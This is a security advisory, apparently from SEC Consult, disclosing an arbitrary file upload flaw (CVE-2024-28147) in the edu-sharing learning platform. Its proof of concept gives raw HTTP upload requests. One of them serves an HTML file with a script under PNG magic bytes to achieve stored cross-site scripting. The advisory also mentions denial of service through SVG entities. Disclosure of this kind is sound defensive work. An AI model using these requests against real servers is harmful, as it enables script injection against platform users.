Vendor description
"edu-sharing software enables you to network your learning platforms and other educational software. Share learning content, metadata and tools - make them available in an educational cloud and let your users use them in all connected systems."
Source: https://edu-sharing.com
Business recommendation
The vendor provides a patch which should be installed immediately.
SEC Consult highly recommends to perform a thorough security review of the product conducted by security professionals to identify and resolve potential further security issues.
Vulnerability overview/description
1) Arbitrary File Upload (CVE-2024-28147)

An authenticated user can upload arbitrary files in the upload function for collection preview images. An attacker may upload an HTML file that includes malicious JavaScript code which will be executed if a user visits the direct URL of the collection preview image (Stored Cross Site Scripting). It is also possible to upload SVG files that include nested XML entities. Those are parsed when a user visits the direct URL of the collection preview image, which may be utilized for a Denial of Service attack.
Proof of concept
1) Arbitrary File Upload (CVE-2024-28147)
An authenticated user can update the preview image of an existing collection by sending the following request:
POST /edu-sharing/rest/collection/v1/collections/-home-/$COLLECTIONID/icon?mimetype=image%2Fpng HTTP/1.1
Host: $SERVER
Cookie: INGRESSCOOKIE=$INGRESSCOOKIE; JSESSIONID=$SESSIONID
Content-Type: multipart/form-data; boundary=---------------------------159605426213527963452762824885
Content-Length: 288
-----------------------------159605426213527963452762824885
Content-Disposition: form-data; name="file";
PNG
[...]
-----------------------------159605426213527963452762824885--
The URL parameter "mimetype" can be modified to match any uploaded file. The value is directly used in the server's "Content-Type" header. Both, the Content-Type request header and the filename parameter in the Content-Disposition request header do not need to be included in the data boundary inside the request in order to be sent successfully and can therefore be removed.
The preview image can then be accessed by visiting the following URL:

https:// $SERVER/edu-sharing/preview?nodeId=$COLLECTIONIDa) Stored Cross Site Scripting (HTML Upload)
The initial request can be modified to include an HTML file, while keeping the magic bytes of a PNG image file. The "mimetype" parameter is changed to "text/html":
POST /edu-sharing/rest/collection/v1/collections/-home-/$COLLECTIONID/icon?mimetype=text/html HTTP/1.1
Host: $SERVER
Cookie: INGRESSCOOKIE=$INGRESSCOOKIE; JSESSIONID=$SESSIONID
Content-Type: multipart/form-data; boundary=---------------------------159605426213527963452762824885
Content-Length: 288
-----------------------------159605426213527963452762824885
Content-Disposition: form-data; name="file";
PNG
<!DOCTYPE html>
<html>
<body>
<h1>Test</h1>
<script>alert(window.location)</script>
</body>
</html>
-----------------------------159605426213527963452762824885--Visiting the preview URL as seen in figure 1 below shows that the JavaScript code is executed: